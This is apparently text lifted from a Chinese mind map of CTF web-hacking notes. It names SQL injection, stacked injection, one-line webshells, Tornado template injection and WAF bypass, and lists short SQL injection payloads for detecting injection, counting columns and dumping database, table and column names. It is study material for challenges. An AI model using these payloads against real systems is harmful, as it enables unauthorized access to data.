 eg.
python实现
MD5
'#'：'#'后所有的字符串都会被当成注释来处理
'-- ' （--后面有个空格）：'-- '后面的字符串都
会被当成注释来处理
注释
eg.
没过滤 alert 和 rename
过检测
eg.
不使用变量
eg.
使用变量
预处理语句使用方式
eg.
特征: 输入非零数字都有返回 但是返回的都是 1
||
堆叠注入
使用
一句话木马
利用命令执行Getflag
eg.
rander Tornado
模板注入
eg.
利用 WAF 和 php 解析变量名不同为突破口
Calc注入
SQL注入的套路
判断是否存在注入
1' 不回显 1'# 回显
查询语句字段数
1' order by #{number} #
显示字段
1' union select 1,2 #
查询
数据库
1';show databases;#
表
1';show tables;#
表中字段
1'; show columns from `
TableColumName` ; #